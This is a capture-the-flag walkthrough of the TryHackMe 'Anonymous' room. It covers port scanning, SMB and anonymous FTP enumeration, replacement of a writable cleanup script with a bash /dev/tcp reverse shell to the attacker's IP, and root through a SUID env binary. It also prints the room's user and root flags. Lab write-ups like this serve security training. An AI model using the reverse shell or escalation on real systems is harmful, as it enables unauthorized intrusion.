In this walk through, we will be going through the Anonymous room from Tryhackme. It is a medium rated room on the platform which covers enumeration, basic exploitation and later privilege escalation with SUID. As per the room objective, it focuses more on the fundamentals rather than some fancy exploit. On that note, let’s get started.

Machine Info:
| Title | Anonymous v6 |
| IPaddress | 10.10.89.240 |
| Difficulty | Medium |
| Objective | Try to get the two flags! Root the machine and prove your understanding of the fundamentals! This is a virtual machine meant for beginners. Acquiring both flags will require some basic knowledge of Linux and privilege escalation methods. |
Phase 1 – Enumeration
- First checking if machine is live or not. Just one of my things.

- Next, I go for a basic nmap ritual. Got 22, 21, 139, 445 – FTP, SSH, SMB services/ports opened.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.89.240 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-17 22:02 IST sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.89.240, 16) => Operation not permitted Offending packet: TCP 10.18.11.103:54023 > 10.10.89.240:53 S ttl=45 id=19468 iplen=44 seq=4236434979 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.89.240, 16) => Operation not permitted Offending packet: TCP 10.18.11.103:54024 > 10.10.89.240:53 S ttl=55 id=48595 iplen=44 seq=4236500514 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.89.240, 16) => Operation not permitted Offending packet: TCP 10.18.11.103:54025 > 10.10.89.240:53 S ttl=40 id=60154 iplen=44 seq=4236303905 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.89.240, 16) => Operation not permitted Offending packet: TCP 10.18.11.103:54026 > 10.10.89.240:53 S ttl=39 id=52965 iplen=44 seq=4236369440 win=1024 <mss 1460> Nmap scan report for 10.10.89.240 Host is up (0.23s latency). Not shown: 995 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 21.18 seconds


- Further, I used smbclient to enumerate the SMB. Got an interesting share called pics.
wh1terose@fsociety:~$ smbclient -L 10.10.89.240 Password for [WORKGROUP\wh1terose]: Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers pics Disk My SMB Share Directory for Pics IPC$ IPC IPC Service (anonymous server (Samba, Ubuntu)) SMB1 disabled -- no workgroup available
- Accessing the share pics. Got two image files but leads to a rabbit hole. Tried stegseek to crack some stego content in it. No luck.
wh1terose@fsociety:~$ smbclient //10.10.89.240/pics Password for [WORKGROUP\wh1terose]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Sun May 17 16:41:34 2020 .. D 0 Thu May 14 07:29:10 2020 corgo2.jpg N 42663 Tue May 12 06:13:42 2020 puppos.jpeg N 265188 Tue May 12 06:13:42 2020 20508240 blocks of size 1024. 13306820 blocks available smb: \> get corgo2.jpg getting file \corgo2.jpg of size 42663 as corgo2.jpg (29.4 KiloBytes/sec) (average 29.4 KiloBytes/sec) smb: \> puppos.jpeg puppos.jpeg: command not found smb: \> get puppos.jpeg getting file \puppos.jpeg of size 265188 as puppos.jpeg (109.9 KiloBytes/sec) (average 79.7 KiloBytes/sec)

- I tried anonymous login into the FTP server. Success!
wh1terose@fsociety:~/CTF/TryHackme/Anonymous$ ftp 10.10.89.240 Connected to 10.10.89.240. 220 NamelessOne's FTP Server! Name (10.10.89.240:wh1terose): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts 226 Directory send OK. ftp> cd scripts 250 Directory successfully changed. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh -rw-rw-r-- 1 1000 1000 1290 Apr 17 16:41 removed_files.log -rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt 226 Directory send OK. ftp> get to_do.txt local: to_do.txt remote: to_do.txt 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for to_do.txt (68 bytes). 226 Transfer complete. 68 bytes received in 0.07 secs (0.8986 kB/s) ftp> get removed_files.log local: removed_files.log remote: removed_files.log 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for removed_files.log (1333 bytes). 226 Transfer complete. 1333 bytes received in 0.00 secs (343.3811 kB/s) ftp> get clean.sh local: clean.sh remote: clean.sh

- Download all the three files – script, log file and the to do text file to reveal the contents.
wh1terose@fsociety:~/CTF/TryHackme/Anonymous$ cat removed_files.log
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
wh1terose@fsociety:~/CTF/TryHackme/Anonymous$ cat clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
echo "Running cleanup script: nothing to delete" >> /var/ftp/scripts/removed_files.log
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
wh1terose@fsociety:~/CTF/TryHackme/Anonymous$ cat to_do.txt
I really need to disable the anonymous login...it's really not safe
Phase 2 – Exploitation

- Changed the contents of clean.sh to my reverse shell.
wh1terose@fsociety:~/CTF/TryHackme/Anonymous$ cat clean.sh #!/bin/bash bash -i >& /dev/tcp/10.18.11.103/1234 0>&1 wh1terose@fsociety:~/CTF/TryHackme/Anonymous$
- Put it back to the server. Now once it will execute, I’ll get a reverse shell.

wh1terose@fsociety:~/CTF/TryHackme/Anonymous$ nc -lvnp 1234 Listening on 0.0.0.0 1234 Connection received on 10.10.43.195 37636 bash: cannot set terminal process group (1217): Inappropriate ioctl for device bash: no job control in this shell namelessone@anonymous:~$ ls ls pics user.txt namelessone@anonymous:~$ cat user.txt cat user.txt 90d6f992585815ff991e68748c414740 namelessone@anonymous:~$
- Got the first user flag.

Phase 3 – Privilege Escalation
- I used linpeas to capture some low hanging fruits. Get SUID bit set to env which can be exploited.

- Referencing to GTFObins for the technique to work.

namelessone@anonymous:/tmp$ /usr/bin/env /bin/sh -p /usr/bin/env /bin/sh -p # id id uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) # whoami whoami root # cat /root/root.txt cat /root/root.txt 4d930091c31a622a7ed10f27999af363 #
- Got the root!
Task 1 – Pwn
Question 1 – Enumerate the machine. How many ports are open?
4
Question 2 – What service is running on port 21?
FTP
Question 3 – What service is running on ports 139 and 445?
smb
Question 4 – There’s a share on the user’s computer. What’s it called?
pics
Question 5 – user.txt
90d6f992585815ff991e68748c414740
Question 6 – root.txt
4d930091c31a622a7ed10f27999af363
Also Read: Tryhackme – Agent Sudo
Conclusion:

Let’s Summarize the room in a swift now. So, we started with a regular nmap scan. Next, we logged into the FTP server using anonymous creds (the room justifying its name). Further, in the FTP server, we got three files, out of which there was a script called clean.sh. We changed it with our reverse shell and got our initial access. For the privilege escalation part, we take our good old friend linpeas help. With that, found of that the SUID bit is set for the binary env. Looking for the exploit for the same in GTFObins and executing it gives us our root shell and that’s how i met your mother.




